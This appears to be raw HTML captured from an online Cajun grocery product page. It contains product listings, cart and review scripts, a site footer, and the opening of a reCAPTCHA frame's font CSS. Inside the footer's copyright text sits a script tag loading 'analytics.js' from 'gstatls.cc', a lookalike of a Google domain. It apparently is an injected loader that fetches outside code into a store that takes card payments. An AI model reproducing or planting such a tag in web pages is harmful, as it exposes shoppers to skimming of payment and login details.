        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-shrimp-crab-boil-liquid-4-oz">Louisiana Fish Fry Shrimp &amp; Crab Boi...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">77</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn11">
          <button class="btn-primary" type="button" onclick="cart.add('11');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart11">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('11','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty11" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('11','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-lentils"><img src="https://www.cajungrocer.com/image/cache/catalog/product/camellia-lentils-1lb-200x200.png" alt="Camellia Lentils 1 lb" title="Camellia Lentils 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-lentils">Camellia Lentils 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">39</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">66</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3063">
          <button class="btn-primary" type="button" onclick="cart.add('3063');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3063">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3063','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3063" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3063','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/new-england-coffee-colombian-supremo-ground-11oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-England-Coffee-Colombian-Supremo-Ground-11oz-200x200.jpg" alt="New England Coffee Colombian Supremo Ground 11oz" title="New England Coffee Colombian Supremo Ground 11oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/new-england-coffee-colombian-supremo-ground-11oz">New England Coffee Colombian Supremo Gro...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2907');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2907',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=2907"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=2907; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2z9p8ajuz91s
body_size: 49570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
